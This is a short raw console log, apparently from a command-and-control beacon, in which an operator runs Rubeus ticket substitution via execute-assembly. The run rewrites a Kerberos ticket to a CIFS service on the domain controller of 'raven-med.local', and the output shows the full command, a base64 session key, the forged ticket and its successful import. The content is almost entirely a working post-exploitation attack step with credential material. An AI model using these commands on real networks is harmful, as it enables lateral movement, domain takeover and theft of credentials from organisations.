 beacon> execute-assembly rubeus.exe tgssub /altservice:cifs/dc02.raven-med.local /ticket:
doIFJDCCBSCgAwIBBaEDAgEWooIENDCCBDBhggQsMIIEKKADAgEFoREbD1JBVkVOLU1FRC5MT0NBTKISMBCgAwIBAaEJMAcbBURDMDIko4ID+DCCA/SgAwIBEqEDAgEEooID5gSCA+Kj9h0zT1Z
[*] Tasked beacon to run .NET program: rubeus.exe tgssub /altservice:cifs/dc02.raven-med.local /ticket:
doIFJDCCBSCgAwIBBaEDAgEWooIENDCCBDBhggQsMIIEKKADAgEFoREbD1JBVkVOLU1FRC5MT0NBTKISMBCgAwIBAaEJMAcbBURDMDIko4ID+DCCA/SgAwIBEqEDAgEEooID5gSCA+Kj9h0zT1Z
[+] host called home, sent: 555119 bytes
[+] received output:
Rubeus
v2.2.0
[*] Action: Service Ticket sname Substitution
[*] Substituting in alternate service name: cifs/dc02.raven-med.local
ServiceName : cifs/dc02.raven-med.local
ServiceRealm : RAVEN-MED.LOCAL
UserName : carrot
UserRealm : RAVEN-MED.LOCAL
StartTime : 4/13/2023 8:54:37 AM
EndTime : 4/13/2023 2:45:19 PM
RenewTill : 4/15/2023 8:07:42 PM
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwarded
KeyType : aes256_cts_hmac_sha1
Base64(key) : rsqtqgC6ItWpS/cBIfznULNJ4eIPMT7Eb/i9jdPPYUk=
Base64EncodedTicket :
doIFTjCCBUqgAwIBBaEDAgEWooIESTCCBEVhggRBMIIEPaADAgEFoREbD1JBVkVOLU1FRC5MT0NBTKInMCWgAwIBAaEeMBwbBGNpZnMbFGRjMDIucmF2ZW4tbWVkLmxvY2Fso4ID+DCCA/SgAwI
[+] Ticket successfully imported!